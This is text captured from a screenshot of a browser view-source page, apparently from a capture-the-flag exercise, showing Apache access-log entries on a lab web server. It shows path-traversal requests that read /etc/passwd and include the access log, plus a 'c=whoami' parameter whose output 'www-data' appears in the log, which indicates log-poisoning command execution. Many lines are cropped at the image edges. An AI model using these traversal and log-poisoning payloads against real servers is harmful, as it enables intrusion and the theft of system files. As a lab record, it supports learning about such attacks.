 Not secure | view-source:http://10.10.69.30/?view=dog/../../../../../../../var/log/apache2/access.log&ext=&c=whoami
.0.0.1 - - [29/Mar/2021:17:35:55 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
17.0.111 - - [29/Mar/2021:17:36:21 +0000] "GET /?view=dog/../../../../../../../etc/passwd&ext= HTTP/1.1" 200
ndows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36"
.0.0.1 - - [29/Mar/2021:17:36:26 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
.0.0.1 - - [29/Mar/2021:17:36:56 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
17.0.111 - - [29/Mar/2021:17:37:24 +0000] "GET /?view=dog/../../../../../../../var/log/apache2/access.log&ext
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/
.0.0.1 - - [29/Mar/2021:17:37:26 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
.0.0.1 - - [29/Mar/2021:17:37:57 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
.0.0.1 - - [29/Mar/2021:17:38:27 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
.0.0.1 - - [29/Mar/2021:17:38:58 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
.0.0.1 - - [29/Mar/2021:17:39:28 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
.0.0.1 - - [29/Mar/2021:17:39:58 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
17.0.111 - - [29/Mar/2021:17:40:07 +0000] "GET /?view=dog/../../../../../../../var/log/apache2/access.log&ext
Mozilla/5.0 www-data
TML, like Gecko) Chrome/88.0.4324.150 Safari/537.36"
.0.0.1 - - [29/Mar/2021:17:40:29 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
17.0.111 - - [29/Mar/2021:17:40:38 +0000] "GET /?view=dog/../../../../../../../var/log/apache2/access.log&ext
P/1.1" 200 1624 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
ari/537.36"
.0.0.1 - - [29/Mar/2021:17:40:59 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
.0.0.1 - - [29/Mar/2021:17:41:29 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
.0.0.1 - - [29/Mar/2021:17:42:00 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
17.0.111 - - [29/Mar/2021:17:42:03 +0000] "GET /?view=dog/../../../../../../../var/log/apache2/access.log&ext
P/1.1" 200 1678 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
ari/537.36"
</div>